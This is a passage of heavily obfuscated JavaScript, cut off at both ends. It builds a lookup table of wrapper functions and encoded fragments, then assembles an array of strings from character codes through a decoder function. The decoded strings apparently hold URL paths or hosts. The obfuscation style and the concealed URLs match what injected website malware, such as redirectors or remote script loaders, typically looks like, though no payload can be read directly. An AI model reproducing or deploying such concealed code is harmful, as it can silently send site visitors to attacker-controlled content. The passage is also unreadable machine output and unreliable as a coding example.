_0x3cba6c+_0x34ac0b;},'bepIx':'117,103,10'+_0x3b019d(0x15fa,0xfc1,0x98e,0x1585)+_0x3b019d(0xc32,0x1083,0x1060,0x13ac)+'9','UXDHH':function(_0x4550f9,_0x4488b7){return _0x4550f9+_0x4488b7;},'JdEIe':_0x3b019d(0xb2d,0x654,0x301,0x3ca)+'9,121,103,'+_0x3b019d(0x608,0x659,0x3c,0x3e3)+'9','OQBnm':function(_0x4fae7a,_0x181460){return _0x4fae7a(_0x181460);},'lhbwC':function(_0x4d9cd2,_0x1a569b){return _0x4d9cd2+_0x1a569b;},'eTfDa':function(_0x5b7118,_0x44918f){return _0x5b7118(_0x44918f);},'jccBa':function(_0x18b665,_0x4da6a0){return _0x18b665(_0x4da6a0);},'LwpVk':function(_0x5c8401,_0x5413b6){return _0x5c8401(_0x5413b6);},'TXHzm':_0x3b019d(0x838,0x9c5,0xb20,0xc50),'TfuCN':function(_0x7b0905,_0x485c81){return _0x7b0905(_0x485c81);},'LedAW':_0x26d48f(0x8ec,0xb1e,0xd04,0x77a)+',112,110','TbmdP':function(_0x4f34c8,_0x5ca689){return _0x4f34c8(_0x5ca689);},'brYgB':_0x3b019d(0xa9c,0x59e,0x4e8,0x87f)+_0x3b019d(0xfb3,0xc5f,0xec7,0x8f9)+_0x3b019d(0xc98,0xbd1,0x10c6,0xa9c)+'7','KjcIe':function(_0x41a152,_0x22fae7){return _0x41a152(_0x22fae7);},'hBaXb':_0x3b019d(0x14be,0x1053,0x1184,0xbcc)+_0x26d48f(0x750,0x792,0x1f8,0x5fa)+'03','xdMyv':function(_0x5026a3,_0x277fe0){return _0x5026a3(_0x277fe0);},'RVDdw':function(_0xc1a4fe,_0x12fb9b){return _0xc1a4fe(_0x12fb9b);},'ITyAZ':function(_0x4580b0,_0xeea731){return _0x4580b0+_0xeea731;},'aOICF':function(_0x4472c5,_0xd5b013){return _0x4472c5+_0xd5b013;},'GsDyE':function(_0x1fccd2,_0x35c943){return _0x1fccd2(_0x35c943);},'LwOdp':_0x3b019d(0x2b7,0x65f,0xa31,0x494)+_0x3b019d(0x94c,0x5fa,0x777,0x373)+_0x3b019d(0xc89,0x6ea,0x8a5,0xa43)+'3','fXFhP':function(_0x3b7b9b,_0x458e5c){return _0x3b7b9b(_0x458e5c);},'syeAQ':_0x26d48f(0x84c,0x5b0,0xbea,0x549),'oHtkH':function(_0x28e38d,_0x570703){return _0x28e38d(_0x570703);},'ViLsd':_0x3b019d(0xc88,0x725,0x8f5,0x9e2)+_0x26d48f(0x237,0x170,0x60b,0xd8)+_0x3b019d(0xe2a,0xa35,0xa0c,0x8aa),'QPytO':function(_0x4729da,_0x18ffb5){return _0x4729da(_0x18ffb5);},'buSln':_0x26d48f(-0x12f,0x2ae,-0x609,0x13b)+_0x3b019d(0xeca,0x1180,0xc5a,0x1047),'UrkTt':_0x3b019d(0xe8a,0x1068,0xf19,0xfff)+'2','fRJKK':_0x26d48f(0x274,0x3b6,-0x31b,0x320)+_0x26d48f(0xb0c,0xcab,0xfa3,0xa3b),'arEvs':function(_0x5520e8,_0x37c924){return _0x5520e8+_0x37c924;},'QNuOk':function(_0x476db5,_0x58c5b0){return _0x476db5(_0x58c5b0);},'Nzozw':_0x26d48f(0xf7,-0x9b,0x658,0x52a),'bqeSU':_0x3b019d(0x6e1,0x6a4,0x517,0x71f)+'5','SLrtv':_0x26d48f(0x7d4,0x8c5,0xe0d,0xc48)+'8','uqgSy':function(_0x59ec46,_0x17cc91){return _0x59ec46+_0x17cc91;},'gkHMR':function(_0x523fb2,_0x8ab649){return _0x523fb2(_0x8ab649);},'RTNyK':_0x3b019d(0x11cf,0xf3a,0x91b,0x147e)+_0x26d48f(0x6cd,0x78e,0x50d,0x56f)+_0x26d48f(0x6a,-0xec,0x467,0x280)+_0x3b019d(0x84c,0x9a1,0xa41,0xb4a)+'22','orCyv':function(_0x4db275,_0x508139){return _0x4db275(_0x508139);},'QWwsm':function(_0x136f48,_0xd680f5){return _0x136f48+_0xd680f5;},'jjFga':function(_0x214700,_0x300230){return _0x214700(_0x300230);},'zCCaH':function(_0x5c6e34,_0x1c6491){return _0x5c6e34(_0x1c6491);},'rlJVU':function(_0x281f3f,_0x572ac4){return _0x281f3f+_0x572ac4;},'oGnky':function(_0x49f316,_0x4143e7){return _0x49f316+_0x4143e7;},'eIPpk':function(_0xf4e890,_0xa09446){return _0xf4e890(_0xa09446);},'EFete':_0x3b019d(0x745,0xc1a,0x127c,0xc87)+_0x3b019d(0x162,0x687,0x335,0x7a0),'yoMky':function(_0x9b97e2,_0x313da4){return _0x9b97e2+_0x313da4;},'MFXle':function(_0x58b2c8,_0x135a94){return _0x58b2c8+_0x135a94;},'TSJdo':function(_0x32ca3f,_0x178f3d){return _0x32ca3f(_0x178f3d);},'tcgMf':_0x3b019d(0xb87,0xfaa,0x1550,0x1153)+_0x3b019d(0xedb,0xda0,0xc74,0x129e)+_0x26d48f(0x57e,0x97e,0x1ad,0x3e5)+_0x26d48f(0xa38,0xfcf,0xf18,0xc26)+'10','KNjck':function(_0x2b7c93,_0x1d786a){return _0x2b7c93(_0x1d786a);},'JTTZL':function(_0x84afa4,_0x201788){return _0x84afa4+_0x201788;},'WaPTB':function(_0x4ae897,_0x4bd8f3){return _0x4ae897+_0x4bd8f3;},'CpoNB':function(_0xa9c725,_0x48c2fa){return _0xa9c725(_0x48c2fa);},'BXjyg':function(_0x39bb4b,_0x283b35){return _0x39bb4b(_0x283b35);},'Qhaad':_0x3b019d(0x12e5,0x106f,0x127a,0xd41)+'4','ukjmo':_0x26d48f(0xad6,0x782,0x9ea,0x6e9)+'8,119,126,'+'117','xCOiz':function(_0x515299,_0x354053){return _0x515299(_0x354053);},'DhNwe':_0x3b019d(0x88e,0xe90,0xf3e,0x12d6)+'4,114,102,'+_0x3b019d(0xecd,0xfec,0x130c,0x132a)+_0x26d48f(-0x14,-0x2c6,-0x3e1,0x3ef),'RwuHd':function(_0x307f46,_0x4c8933){return _0x307f46(_0x4c8933);},'GfslJ':function(_0x4ffb7d,_0x1467fd){return _0x4ffb7d+_0x1467fd;},'VtCnl':function(_0x37d5e0,_0xd0f8a0){return _0x37d5e0+_0xd0f8a0;},'kjjBI':function(_0x4ceea2,_0x5eae69){return _0x4ceea2(_0x5eae69);},'WZmAJ':_0x3b019d(0x122e,0xea6,0xd75,0x123d)+_0x3b019d(0x166e,0x11b4,0x162f,0x1391),'kLjpn':_0x26d48f(0x2c6,0x6e7,0x4da,-0x333)+'8,105,115,'+_0x3b019d(0xbb1,0xd2d,0x11d6,0xded)+_0x3b019d(0x25d,0x5f2,0xab0,0x4e3)+_0x3b019d(0x11a2,0xcfc,0xd53,0xc46),'UWlap':function(_0x1c9bef,_0x5ac5ff){return _0x1c9bef(_0x5ac5ff);},'uovyB':_0x26d48f(0x5b5,0x9cf,0x40,0x652)+_0x26d48f(0x628,0x969,0xb96,0x467),'aOVDf':function(_0x321094,_0x1bd3db){return _0x321094(_0x1bd3db);},'OWyGV':function(_0x15d1d,_0x46b27b){return _0x15d1d(_0x46b27b);},'VldBc':'119,107,10'+_0x3b019d(0x97d,0xbc8,0x8a4,0x74f)+_0x3b019d(0x6d7,0xa08,0x9ac,0x80f),'wxkfI':function(_0x5e4cc7,_0x12871b){return _0x5e4cc7(_0x12871b);},'GHBYp':'101,117,12'+'1,109,105,'+_0x26d48f(0x669,0x124,0x331,0x9ba),'IwiHf':function(_0x5d0122,_0x17f6a9){return _0x5d0122(_0x17f6a9);},'dZBDq':function(_0x3e7a9c,_0x3787b6){return _0x3e7a9c+_0x3787b6;},'kbgES':function(_0x2789f0,_0x20e6cd){return _0x2789f0+_0x20e6cd;},'VzKnw':_0x3b019d(0x10c0,0x118c,0x15d7,0xde9),'YYvTy':_0x3b019d(0xb49,0xd9d,0xe61,0xac4),'OEqoa':function(_0x332937,_0x534733){return _0x332937(_0x534733);},'sKVwf':function(_0x41bdb9,_0x5ea755){return _0x41bdb9+_0x5ea755;},'tCzim':function(_0x84afec,_0x459621){return _0x84afec(_0x459621);},'DetRE':function(_0x46cfd6,_0x5873fa){return _0x46cfd6(_0x5873fa);},'kyzWI':_0x3b019d(0x35f,0x810,0x6b9,0xc7f)+_0x26d48f(0x72b,0x3db,0x673,0x331),'wzkRh':_0x26d48f(0x77c,0x89e,0xa04,0x49b)+_0x3b019d(0x95d,0xe74,0xb37,0xfef)+_0x3b019d(0xacb,0x750,0x139,0x36c)+_0x3b019d(0x12f7,0xeab,0x14f3,0xa5b),'jjeYC':function(_0x241c41,_0x2bab69){return _0x241c41(_0x2bab69);},'Lvbwo':function(_0x37fc60,_0x1ff7bb){return _0x37fc60(_0x1ff7bb);},'uFuuc':function(_0x1d379e,_0xf90e19){return _0x1d379e+_0xf90e19;},'hipiP':function(_0x34a74b,_0x8df841){return _0x34a74b+_0x8df841;},'esCAU':function(_0x235c36,_0xc7625e){return _0x235c36(_0xc7625e);},'pWTAo':_0x3b019d(0xb55,0x56a,0x61a,0x773),'bbjkT':_0x26d48f(0x2f4,0x6fd,0x1fe,-0x2d6)+'9','SVkSE':function(_0xa640fc,_0x2002ae){return _0xa640fc(_0x2002ae);},'lyoHz':'116,106,11'+_0x3b019d(0x83b,0xa71,0x102d,0xc8a),'UgkrJ':function(_0x3588b0,_0x4e54d0){return _0x3588b0+_0x4e54d0;},'ZNJMn':function(_0x57aef6,_0x549da4){return _0x57aef6+_0x549da4;},'iCqfz':function(_0x5978e3,_0x221024){return _0x5978e3(_0x221024);},'KDeVS':function(_0x599fe4,_0x2f5c0d){return _0x599fe4+_0x2f5c0d;},'WYuTC':'98,110,111','NeUxq':function(_0x1be799,_0x31474b){return _0x1be799(_0x31474b);},'FnsXD':'113,119,11'+_0x3b019d(0x149e,0x10f7,0x173c,0xe99)+_0x3b019d(0x1712,0x1138,0x138b,0x1254),'mCMAl':_0x3b019d(0xfeb,0xced,0x11a4,0xa40)+'3','Eoipq':function(_0x16c412,_0x11924f){return _0x16c412+_0x11924f;},'UadvK':function(_0xd962ba,_0x572153){return _0xd962ba+_0x572153;},'PVGIJ':function(_0xfdfc77,_0x25099b){return _0xfdfc77(_0x25099b);},'YptRv':_0x3b019d(0x4c6,0x669,0x7f7,0x29f)+_0x26d48f(0x6e1,0x863,0xb91,0xc56)+_0x26d48f(0x46,-0x39e,0x53a,0x5a6),'DUGvD':function(_0x33714d,_0x3cd3f4){return _0x33714d(_0x3cd3f4);},'verSu':_0x3b019d(0xdb5,0xae0,0x998,0x9b4)+_0x26d48f(0xb0c,0xb97,0xd15,0xcc1),'CTvcn':function(_0x272bfd,_0x459d81){return _0x272bfd(_0x459d81);},'xuKtj':_0x26d48f(-0xb,0x155,0x428,0x4ef)+'1,105,108,'+_0x3b019d(0x223,0x800,0xb51,0x672),'zFrvk':_0x3b019d(0x2ac,0x5f5,0x677,0x871)+'7','oJJXO':function(_0x47c038,_0x93610d){return _0x47c038+_0x93610d;},'RRWgx':function(_0x4bc85f,_0x5eea22){return _0x4bc85f(_0x5eea22);},'ZnFRN':_0x26d48f(0x2a4,0x69c,-0x1,0x1b7)+_0x26d48f(-0xbf,0x19b,0x3a9,0x476)+_0x3b019d(0x10bd,0xddc,0x1100,0x7b3)+_0x26d48f(0x1af,0x6a7,-0x173,-0xa3),'igiZB':function(_0x963c43,_0x3bcb53){return _0x963c43+_0x3bcb53;},'rwHlU':_0x3b019d(0xf2a,0xa53,0x717,0xf2f)+_0x26d48f(-0x13a,-0x1cc,-0x3bd,-0x5fb)+_0x3b019d(0xb82,0xecc,0x100b,0x14ba),'zUnie':function(_0xe6862b,_0x340958){return _0xe6862b(_0x340958);},'vLMLT':_0x26d48f(0x74a,0xaeb,0xc95,0x38d)+',105,105,1'+_0x3b019d(0xfbd,0x10fd,0xde5,0xad5),'qAvLv':function(_0x5e2d59,_0x1aa754){return _0x5e2d59(_0x1aa754);},'zFIXw':_0x26d48f(0x74a,0xb55,0x91d,0x236)+_0x26d48f(0xabf,0x59e,0x9bd,0xcf0),'DIRyy':_0x26d48f(0x3c6,0x6a9,0x2cc,-0x102)+_0x3b019d(0x14c4,0x10c2,0x13dd,0xa8a),'MvxNS':function(_0x3e8dc2,_0x3548ac){return _0x3e8dc2+_0x3548ac;},'mMLod':function(_0x496a1c,_0x1a22a6){return _0x496a1c(_0x1a22a6);},'xbhlQ':'117,119,10'+_0x26d48f(0x4ed,0x494,0x45,0x6c0)+'114','OBpNd':function(_0x5ae9b,_0x3d9f91){return _0x5ae9b(_0x3d9f91);},'AwFlO':_0x3b019d(0xc0e,0xe90,0x1475,0xc93)+_0x3b019d(0x499,0x8c2,0xac6,0x264),'PHQAV':function(_0x5aaa3c,_0x2ddf91){return _0x5aaa3c(_0x2ddf91);},'SKCbG':_0x26d48f(0x5a1,0x80f,0xbc3,0x7b9)+_0x26d48f(0x465,0x8cd,0x8c6,0xb9)+_0x26d48f(0x3bb,0x311,-0x1ee,0x492)+'7','MZVyH':function(_0x2f08fb,_0x2ead86){return _0x2f08fb+_0x2ead86;},'JQAUu':function(_0x3958e5,_0x354c8c){return _0x3958e5+_0x354c8c;},'itILI':function(_0x17fd16,_0x24c887){return _0x17fd16+_0x24c887;},'ePoDX':function(_0x127cd6,_0x205364){return _0x127cd6(_0x205364);},'geSBL':function(_0x29a309,_0x481096){return _0x29a309(_0x481096);},'krVFx':function(_0x568cd3,_0x3be933){return _0x568cd3+_0x3be933;},'NxFBn':_0x3b019d(0xf4d,0x10a2,0x16ee,0x12b2)+_0x26d48f(0x965,0x3e2,0x3f2,0x697),'IODfg':_0x26d48f(0x902,0xaf4,0xdca,0x360)+_0x26d48f(-0xd1,0x3b4,-0x5ae,-0x33b)+'04','eFmkX':_0x26d48f(0x3ab,0x202,0x5f4,0xa04)+_0x26d48f(0x29a,0x5f9,0x6e5,0x7a6),'hFwjf':function(_0x4c5408,_0x7c405b){return _0x4c5408(_0x7c405b);},'oRYBw':'119,107,10'+'4','HFyuS':function(_0x582b8b,_0x1c4ca6){return _0x582b8b<_0x1c4ca6;},'yKuJv':function(_0x7f20bb,_0x368207){return _0x7f20bb!==_0x368207;},'qJtlA':function(_0x49aa78,_0x46eea9){return _0x49aa78!==_0x46eea9;}},_0x11ab76=[_0x48c64a['wbIWh'](_0x48c64a[_0x26d48f(0x433,0x3cf,0x39d,0x481)](_0x48c64a[_0x26d48f(0x847,0xce0,0x527,0x2f5)](__inusc400(_0x26d48f(0xa3c,0x6b5,0x90a,0x429))+_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x730,0x5fc,0x763,0xd4b)]),_0x48c64a[_0x26d48f(0x337,-0x1e8,0x566,0x74e)](__inusc400,_0x3b019d(0x12e2,0xe72,0xf2b,0x1033))),_0x48c64a[_0x3b019d(0xf8b,0x9ab,0x5f9,0x351)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x52e,0x718,0x361)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0xc55,0x1049,0xb54,0x1178)](_0x48c64a[_0x26d48f(0x73d,0xa1d,0x313,0x152)](_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0x117f,0xd92,0xa15,0xa4c)]),_0x48c64a['fpsgu'](__inusc400,'47')),__inusc400(_0x3b019d(0xc2a,0x92f,0xbe4,0xf2d))),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x884,0x254,0x527)])),_0x48c64a[_0x26d48f(0xe3,0x373,-0x4d8,-0x33d)](_0x48c64a['NZxXm'](_0x48c64a[_0x3b019d(0x11cf,0x1049,0xb14,0x139c)](_0x48c64a[_0x3b019d(0x888,0xa5a,0x5f5,0xf8e)](__inusc400,_0x48c64a['OQizG']),__inusc400('99,48')),_0x48c64a[_0x26d48f(0x695,0x695,0x99,0x808)](__inusc400,_0x48c64a[_0x3b019d(0xd18,0xf16,0x14d1,0x1487)])),_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0xe15,0xce1,0xcad,0x11ad)])),_0x48c64a[_0x3b019d(0x13d9,0x1148,0x118e,0x15cf)](__inusc400,_0x48c64a['xBgef']),_0x48c64a[_0x3b019d(0xeaf,0x8cc,0x66c,0x668)](_0x48c64a['VzTDM'](_0x48c64a[_0x3b019d(0x83b,0x7b0,0x9ba,0x2cd)](_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x778,0xb72,0xc82,0x134)]),_0x48c64a[_0x26d48f(0xaac,0xa6f,0xf11,0x759)](__inusc400,_0x48c64a[_0x3b019d(0x65d,0xc4f,0x8d0,0x1135)])),_0x48c64a['Kznpv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x7e2,0x4f3,0x5bd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x4ac,-0x250,-0x3b1)])),_0x48c64a[_0x26d48f(0xa4d,0x7ba,0xbf6,0xdf3)](_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0x1a8,0x749,0x5b8,0x16c)](__inusc400,_0x3b019d(0xb72,0xfbf,0x1300,0x99a)+_0x26d48f(0xafe,0x4a9,0x661,0x80e)+_0x26d48f(0x610,0x5cb,0x805,0xc8)+_0x26d48f(0x70b,0xb8a,0xc84,0x332)),_0x48c64a[_0x3b019d(0x116f,0xdbc,0x11b4,0x114e)](__inusc400,_0x3b019d(0x14a3,0x10a6,0xd99,0xf38))),_0x48c64a[_0x3b019d(0xc83,0xbff,0x5af,0x1239)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x460,0x4a8,-0x481)])),_0x48c64a[_0x26d48f(-0xb9,-0x48d,-0x69b,-0x38b)](_0x48c64a[_0x26d48f(0x34,0x27d,-0xd9,-0x34a)](__inusc400,_0x48c64a[_0x3b019d(0x1235,0x116e,0x1209,0x16db)]),_0x48c64a[_0x26d48f(0xec,-0x198,-0x294,-0x2bd)](__inusc400,_0x48c64a[_0x3b019d(0x1253,0xce1,0x6ac,0x803)])),__inusc400(_0x48c64a[_0x26d48f(0x7ef,0xab2,0x7c8,0x396)])+_0x48c64a[_0x26d48f(0xec,0x476,0x74a,-0x396)](__inusc400,_0x48c64a[_0x26d48f(0x742,0xaf6,0x501,0xb14)]),_0x48c64a[_0x26d48f(0x433,0x301,0x237,-0x146)](_0x48c64a['FYTRm'](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0xa0a,0x54f,0x8d5,0x935)](_0x48c64a['YtSYJ'](__inusc400,_0x48c64a['dPtjr']),_0x48c64a[_0x3b019d(0x1126,0xfdb,0xf38,0xdb8)](__inusc400,_0x48c64a[_0x3b019d(0x4fa,0x793,0xb6d,0x990)]))+_0x48c64a[_0x26d48f(-0x141,0x1b3,-0x45f,-0x746)](__inusc400,_0x48c64a[_0x26d48f(0xad5,0x54c,0x61a,0xc1e)])+__inusc400(_0x48c64a[_0x3b019d(0xdc0,0xb3f,0xbb7,0xd04)]),_0x48c64a[_0x26d48f(0x762,0x30a,0x9be,0x894)](__inusc400,_0x3b019d(0x830,0xbb3,0x10c6,0xc18))),__inusc400('47')),_0x48c64a[_0x3b019d(0x97a,0x549,0x3e6,0x407)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a['bkswm'](_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x26d48f(0x52d,0x766,0x1f3,0x329)])+__inusc400(_0x48c64a['ZjLXw']),_0x48c64a[_0x26d48f(0x913,0x89a,0xc54,0xe7c)](__inusc400,_0x3b019d(0xcf4,0xc07,0x9c9,0xfd9))),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x26d48f(0x9fe,0x102d,0x5c3,0x1012)])+_0x48c64a['aomSS'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x26d48f(0x8aa,0xb20,0xe3f,0x298)](__inusc400,_0x48c64a[_0x26d48f(0xf1,0x558,0x3fa,0xce)])+_0x48c64a[_0x26d48f(0x337,0x1c0,-0x68,0x93d)](__inusc400,_0x3b019d(0x1041,0xd74,0x977,0x10fa)+'4,118,51,1'+_0x3b019d(0x1039,0x1114,0xe25,0x14f5))+_0x48c64a[_0x26d48f(0x1f,0x325,0x5a6,0x137)](__inusc400,_0x3b019d(0xfda,0xaf8,0xf85,0x7e4)),_0x48c64a[_0x3b019d(0x72b,0xa46,0x4c2,0xc60)](_0x48c64a['YuVtu'](_0x48c64a[_0x3b019d(0xe8,0x538,0x543,0xb62)](__inusc400,_0x48c64a[_0x26d48f(0xc,-0x1e3,0x259,-0x2f3)]),_0x48c64a['aomSS'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x1b5,0x757,-0x115)])),_0x48c64a[_0x3b019d(0x866,0xdd6,0xc2f,0x1369)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x127,-0x4f1,0x381)])),_0x48c64a['KMdOw'](_0x48c64a['qnswx'](_0x48c64a[_0x26d48f(0x913,0x64e,0xbcb,0x814)](__inusc400,'113,113,11'+'7,114,106,'+_0x26d48f(0x312,0x1e2,-0x3d,0x6cf)+_0x3b019d(0x1197,0xbcd,0xf95,0x755)),_0x48c64a[_0x3b019d(0x2d1,0x538,0x3dd,0x60b)](__inusc400,'47')),_0x48c64a[_0x26d48f(0xac1,0x96d,0xab4,0x91e)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x1f5,0x9f,-0x3ee)]))+__inusc400(_0x3b019d(0x10d3,0xaf8,0x616,0xf06)),_0x48c64a['yZyon'](_0x48c64a[_0x3b019d(0x1a,0x567,0xf4,0x254)](_0x48c64a['nQXJB'](_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x3b019d(0xf0f,0xf2e,0xc77,0xdd3)]),__inusc400(_0x48c64a[_0x26d48f(0x966,0xd47,0xe63,0xc32)])),__inusc400(_0x26d48f(0xa32,0x4fc,0x5b1,0x460))),_0x48c64a[_0x26d48f(0x881,0x2e0,0x726,0xddf)](__inusc400,_0x48c64a[_0x3b019d(0x367,0x697,0x746,0x731)])),_0x48c64a[_0x3b019d(0xafe,0x115c,0x11b8,0x1278)](_0x48c64a[_0x26d48f(0x801,0x711,0xb9c,0x786)](__inusc400,_0x48c64a['leSlI']),_0x48c64a[_0x3b019d(0x1782,0x1135,0x12a8,0xcbe)](__inusc400,_0x48c64a[_0x3b019d(0xbbe,0x697,0x2a2,0x24f)])),_0x48c64a[_0x26d48f(0x400,-0x66,-0x3,0x6e2)](_0x48c64a[_0x26d48f(0x681,0x281,0x13b,0x57c)](__inusc400,_0x48c64a['BRaud']),__inusc400(_0x48c64a[_0x26d48f(0x954,0x9ef,0x742,0xba4)])),_0x48c64a[_0x26d48f(0x49,-0x537,0x32b,-0x60b)](_0x48c64a[_0x26d48f(0xa5c,0x6e9,0xe7a,0x570)](__inusc400,_0x48c64a[_0x3b019d(0x9d3,0x67b,0xbf7,0xcc3)]),_0x48c64a[_0x3b019d(0x1400,0x1157,0x1177,0xbf9)](__inusc400,_0x3b019d(0x126a,0xd4a,0xa54,0x722)))+__inusc400(_0x48c64a[_0x3b019d(0xb4d,0x697,0x905,0xced)]),_0x48c64a[_0x3b019d(0x99f,0x749,0x552,0x31d)](__inusc400,_0x3b019d(0x4ca,0xaef,0x4e9,0xd46)+_0x3b019d(0xdc5,0x1055,0xdd0,0xeb3)+_0x26d48f(0x608,0x782,0x3a5,0x3f0)+'118'),_0x48c64a['DWCaO'](_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0xf04,0xf15,0xd00,0x10db)](__inusc400,'98,110,115'+',108,102,1'+'18'),_0x48c64a[_0x26d48f(0x276,0x5f1,0x7b6,-0x15b)](__inusc400,_0x48c64a['nhbyF'])),_0x48c64a[_0x26d48f(0x50a,0x9c2,0xa29,0x9e8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xc02,0x5c4,0x897)])),_0x48c64a[_0x26d48f(0x2e9,0x200,0x70f,0x63b)](_0x48c64a[_0x26d48f(0xe3,0x2ca,-0xc9,-0x539)](_0x48c64a[_0x3b019d(0xbe8,0xd7d,0x99c,0xd0c)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x3b019d(0x529,0x55c,0x9f2,0x531)]),_0x48c64a[_0x26d48f(0x291,0x7aa,0x20a,0x613)](__inusc400,'102,48')),_0x48c64a['WLoKK'](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a['BpdwB'](__inusc400,_0x26d48f(0x593,0x69,0x1e2,0x6d))),_0x48c64a[_0x26d48f(0x47f,0x976,0x976,0x8ab)](_0x48c64a[_0x3b019d(0x64d,0x757,0xc7c,0x112)](_0x48c64a[_0x26d48f(0x681,0xc9,0xc23,0x97)](__inusc400,_0x48c64a[_0x26d48f(0x7,-0x267,0x35c,0x13a)]),_0x48c64a[_0x3b019d(0xa8d,0xa75,0x836,0x42f)](__inusc400,_0x48c64a['uXpTX'])),_0x48c64a[_0x26d48f(0x6b6,0x449,0xad9,0x65b)](__inusc400,'112,111')),_0x48c64a[_0x3b019d(0xc0b,0x107e,0xfe5,0xd00)](_0x48c64a[_0x26d48f(0x9d5,0x74f,0x662,0xd4d)](_0x48c64a[_0x26d48f(0x36f,-0x1f3,-0x221,0x8c0)](__inusc400,'122,113,10'+_0x3b019d(0x930,0x818,0xbda,0x4ad)+'05'),__inusc400(_0x48c64a[_0x3b019d(0xaad,0x10ec,0xd0c,0x1546)])),__inusc400(_0x26d48f(0x484,0x91,0x7df,0x16b))),_0x48c64a[_0x3b019d(0x8ae,0xa46,0x8ce,0xd0f)](_0x48c64a[_0x3b019d(0x1009,0x107e,0xdfe,0xadf)](_0x48c64a[_0x3b019d(0x4b1,0xa46,0xda2,0xb70)](__inusc400('117,112'),__inusc400(_0x48c64a[_0x3b019d(0xaf5,0xef2,0xee3,0x13fc)]))+__inusc400(_0x48c64a[_0x26d48f(0x8a2,0xef0,0x662,0x5d1)]),_0x48c64a[_0x3b019d(0xdbc,0x8ed,0x904,0xaac)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x10b5,0x4d4,0xc64)])),_0x48c64a['SCCsS'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x69f,0x5b1,0x1d,0x6c7)](_0x48c64a[_0x26d48f(0x49,-0x234,0x40c,0xf1)](_0x48c64a[_0x26d48f(0x47f,0x40b,0x34f,-0x198)](_0x48c64a[_0x3b019d(0xf5c,0xcdc,0xb2c,0x936)](__inusc400,_0x48c64a['aKfIj']),__inusc400(_0x26d48f(-0x7e,0x267,0x312,-0x123))),_0x48c64a[_0x26d48f(0x7f6,0x824,0xe20,0xaa7)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x166,0x779,-0x16b)]))+_0x48c64a[_0x26d48f(0x762,0x651,0x4a5,0x6ba)](__inusc400,_0x48c64a[_0x3b019d(0xb88,0x1130,0xb35,0xc4d)])+_0x48c64a[_0x26d48f(0x5f,0x51c,0x1f3,-0x45e)](__inusc400,'47')+__inusc400(_0x48c64a[_0x3b019d(0xbcb,0x8a5,0x4c3,0x8bc)]),_0x48c64a[_0x26d48f(0x41d,0x7d4,0x952,0x9c6)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x27a,0x4f6,-0x1c1)])),_0x48c64a[_0x3b019d(0x8e9,0xa46,0xdd7,0x577)](_0x48c64a[_0x26d48f(0x337,0x81d,0x4fe,0x981)](__inusc400,_0x48c64a[_0x3b019d(0x463,0xa7b,0x504,0x664)])+_0x48c64a[_0x26d48f(0x385,-0x2b8,0x491,0xa6)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x588,0x55,-0x52)]),_0x48c64a[_0x3b019d(0xb6b,0x693,0x419,0x8d3)](__inusc400,'116,48'))+_0x48c64a[_0x26d48f(0x209,-0x45b,0x4e,0x11d)](__inusc400,'100,113,11'+'2'),_0x48c64a[_0x26d48f(0xaa,-0x36f,0x427,-0x18f)](_0x48c64a[_0x26d48f(0x709,0xbf7,0x409,0x717)](_0x48c64a[_0x26d48f(0x469,-0x8f,0xa55,-0x142)](_0x48c64a['ijvsb'](__inusc400,_0x48c64a[_0x26d48f(0x78,0x388,-0x131,-0x5ba)]),__inusc400(_0x48c64a[_0x3b019d(0x72c,0xc5c,0xe28,0x1229)])),_0x48c64a[_0x3b019d(0xa61,0x80c,0xb4a,0x345)](__inusc400,'47')),_0x48c64a['bSxIQ'](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x2f,0x66e,0x9dc,0x62d)](__inusc400(_0x48c64a[_0x26d48f(-0x56,0x282,0x148,0x16)]),__inusc400(_0x26d48f(0x418,0x8b2,0x132,0x609)+_0x3b019d(0x443,0x532,0x93d,0x62c)+'52,106'))+__inusc400(_0x3b019d(0xc6e,0xc07,0x6e8,0xbc7)),_0x48c64a[_0x3b019d(0xcde,0x95d,0x3ba,0xd20)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x916,0x648,0x2b2,0x8e0)]),_0x48c64a[_0x26d48f(0x73,0x2a8,-0xd,-0x32e)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xb52,0xd3,0x177)])),_0x48c64a[_0x3b019d(0xb11,0x107e,0x13bd,0x160e)](_0x48c64a[_0x3b019d(0x686,0xadd,0x4dc,0xf38)](_0x48c64a[_0x26d48f(0x41d,0x8cc,0x16e,0x482)](__inusc400,_0x48c64a['vIHcg'])+_0x48c64a[_0x3b019d(0xd53,0xeaa,0x1263,0xb33)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb69,0xbb0,0x44e)]),_0x48c64a['mNByG'](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x3b019d(0xcce,0xaf8,0xe23,0x752))),_0x48c64a[_0x26d48f(0x7d6,